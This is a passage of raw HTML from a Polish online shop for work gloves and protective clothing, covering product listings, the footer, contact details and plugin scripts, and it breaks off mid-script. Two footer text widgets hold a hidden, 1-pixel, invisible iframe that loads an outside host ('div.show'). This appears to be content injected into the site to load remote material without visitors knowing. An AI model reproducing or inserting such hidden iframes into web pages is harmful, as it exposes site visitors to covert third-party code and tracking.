class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="rekawice-rhot-pink-lf-1" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/06/rhot-pink-lf-1-530x533.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rhot-pink-lf-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rhot-pink-lf-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rhot-pink-lf-1.jpg 602w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">RĘKAWICE DAMSKIE RHOTPINK LF</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,40&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/rekawice-rhotpink-lf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2094" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2094" data-product_sku="RP-RĘKAWICE-RHOTPINK-LF" aria-label="Wybierz opcje dla &bdquo;RĘKAWICE DAMSKIE RHOTPINK LF&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2094" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-1827 status-publish last outofstock product_cat-rekawice product_cat-powlekane product_cat-lateksowe product_tag-rekawice-robocze has-post-thumbnail taxable shipping-taxable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/rekawice-rwgrip-gy-kat-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="533" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/06/rwgrip-gy-kat-2-1-530x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="rekawice-rwgrip-gy-kat-2-1" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/06/rwgrip-gy-kat-2-1-530x533.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rwgrip-gy-kat-2-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rwgrip-gy-kat-2-1-298x300.jpg 298w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rwgrip-gy-kat-2-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/06/rwgrip-gy-kat-2-1.jpg 762w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Rękawice RWgrip GY kat.1</h2> </a><a href="https://www.mdbhp.pl/produkt/rekawice-rwgrip-gy-kat-1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1827" data-quantity="1" class="button product_type_variable" data-product_id="1827" data-product_sku="AM-RĘKAWICE-RWGRIP-GY-KAT1" aria-label="Wybierz opcje dla &bdquo;Rękawice RWgrip GY kat.1&rdquo;" rel="nofollow">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_1827" class="screen-reader-text"> </span> </li> <li class="product type-product post-1765 status-publish first outofstock product_cat-rekawice product_cat-powlekane product_cat-lateksowe product_tag-rekawice-robocze has-post-thumbnail taxable shipping-taxable product-type-simple"> <a href="https://www.mdbhp.pl/produkt/rekawice-wampirki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="529" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="rekawice-robocze-wampirki" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1-768x766.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1-1024x1022.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/06/wampirki-1.jpg 1640w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Rękawice robocze Wampirki</h2> </a><a href="https://www.mdbhp.pl/produkt/rekawice-wampirki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1765" data-quantity="1" class="button product_type_simple" data-product_id="1765" data-product_sku="B-RĘKAWICE-WAMPIRKI" aria-label="Przeczytaj więcej o &bdquo;Rękawice robocze Wampirki&rdquo;" rel="nofollow" data-success_message="">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_1765" class="screen-reader-text"> </span> </li> </ul> </section></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"R\u0119kawice","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/rekawice\/"}},{"@type":"ListItem","position":3,"item":{"name":"Powlekane","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/rekawice\/powlekane\/"}},{"@type":"ListItem","position":4,"item":{"name":"R\u0118KAWICE COVENT GREY PU ESD","@id":"https:\/\/www.mdbhp.pl\/produkt\/rekawice-covent-grey-pu-esd\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/8jrusnwy/c7chy.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"c1658f743e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/rekawice-covent-grey-pu-esd\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"